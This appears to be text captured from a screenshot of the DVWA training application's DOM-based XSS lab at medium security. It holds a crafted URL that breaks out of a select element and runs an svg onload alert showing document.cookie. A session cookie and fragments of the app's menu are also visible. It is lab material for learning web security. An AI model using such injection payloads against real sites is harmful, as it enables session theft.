 http://victim/vuln/vulnerabilities/xss_d/?default=</option></
select><svg onload="alert(document.cookie)">
victim/vuln/vulnerabilities/xss_d/?default=</option></select><svg onload="alert(document.cookie)">
DVWA
Vulnerability: D M Based Cross Site S
Home
Instructions
Setup / Reset DB
security=medium; PHPSESSID=ck5ssck7i0makep507pjod47n4
Brute Force
Command Injection
CSRF
OK
File Inclusion
File Upload